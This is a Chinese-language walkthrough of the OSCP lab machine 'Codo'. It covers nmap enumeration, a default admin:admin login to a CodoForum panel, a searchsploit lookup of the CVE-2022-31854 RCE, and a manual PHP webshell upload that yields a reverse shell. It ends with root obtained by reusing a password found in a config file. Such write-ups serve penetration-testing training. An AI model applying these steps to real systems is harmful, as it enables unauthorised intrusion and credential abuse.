OSCP靶场–Codo
考点
1.nmap扫描
##
┌──(root㉿kali)-[~/Desktop]
└─# nmap 192.168.229.23 -Pn -sV -sC --min-rate 2500
Starting Nmap 7.92 ( https://nmap.org ) at 2024-03-25 05:04 EDT
Nmap scan report for 192.168.229.23
Host is up (0.35s latency).
Not shown: 998 filtered tcp ports (no-response)
Bug in http-generator: no string output.
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.7 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 62:36:1a:5c:d3:e3:7b:e1:70:f8:a3:b3:1c:4c:24:38 (RSA)
| 256 ee:25:fc:23:66:05:c0:c1:ec:47:c6:bb:00:c7:4f:53 (ECDSA)
|_ 256 83:5c:51:ac:32:e5:3a:21:7c:f6:c2:cd:93:68:58:d8 (ED25519)
80/tcp open http Apache httpd 2.4.41 ((Ubuntu))
|_http-server-header: Apache/2.4.41 (Ubuntu)
|_http-title: All topics | CODOLOGIC
| http-cookie-flags:
| /:
| PHPSESSID:
|_ httponly flag not set
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 24.55 seconds
2.user priv

## http://192.168.229.23/admin/admin/?page=login
## 默认密码:admin:admin登陆后台:
## 确认版本,查找exp:
┌──(root㉿kali)-[~/Desktop]
└─# searchsploit codo
------------------------------------------------------------------------------------------------------------- ---------------------------------
Exploit Title | Path
------------------------------------------------------------------------------------------------------------- ---------------------------------
CodoForum 2.5.1 - Arbitrary File Download | php/webapps/36320.txt
CodoForum 3.2.1 - SQL Injection | php/webapps/40150.txt
CodoForum 3.3.1 - Multiple SQL Injections | php/webapps/37820.txt
CodoForum 3.4 - Persistent Cross-Site Scripting | php/webapps/40015.txt
Codoforum 4.8.3 - 'input_txt' Persistent Cross-Site Scripting | php/webapps/47886.txt
Codoforum 4.8.3 - Persistent Cross-Site Scripting | php/webapps/47876.txt
CodoForum v5.1 - Remote Code Execution (RCE) | php/webapps/50978.py
Qcodo Development Framework 0.3.3 - Full Information Disclosure | php/webapps/16116.txt
------------------------------------------------------------------------------------------------------------- ---------------------------------
Shellcodes: No Results
Papers: No Results
┌──(root㉿kali)-[~/Desktop]
└─# searchsploit -m php/webapps/50978.py
Exploit: CodoForum v5.1 - Remote Code Execution (RCE)
URL: https://www.exploit-db.com/exploits/50978
Path: /usr/share/exploitdb/exploits/php/webapps/50978.py
Codes: CVE-2022-31854
Verified: False
File Type: Python script, ASCII text executable, with very long lines (3846)
Copied to: /root/Desktop/50978.py

## exp自动利用失败,手动上传webshell利用:
浏览器上传:webshell:
https://github.com/WhiteWinterWolf/wwwolf-php-webshell/blob/master/webshell.php
浏览器触发反弹:http://192.168.229.23/sites/default/assets/img/attachments/lrshell.php

后台登陆,确认版本:

浏览器上传:webshell:
https://github.com/WhiteWinterWolf/wwwolf-php-webshell/blob/master/webshell.php
浏览器触发反弹:http://192.168.229.23/sites/default/assets/img/attachments/lrshell.php

3. root priv
##
╔══════════╣ Searching passwords in config PHP files
'password' => 'FatPanda123',
##############
##
www-data@codo:/$ su offsec
su offsec
Password: FatPanda123
su: Authentication failure
www-data@codo:/$ su root
su root
Password: FatPanda123
root@codo:/# id
id
uid=0(root) gid=0(root) groups=0(root)
root@codo:/# cat /root/prooft.xt
cat /root/prooft.xt
cat: /root/prooft.xt: No such file or directory
root@codo:/# cat /root/proof.txt
cat /root/proof.txt
f916447eb68dd1064fc452eb1a89896e

4.总结:
su切换用户多尝试几个用户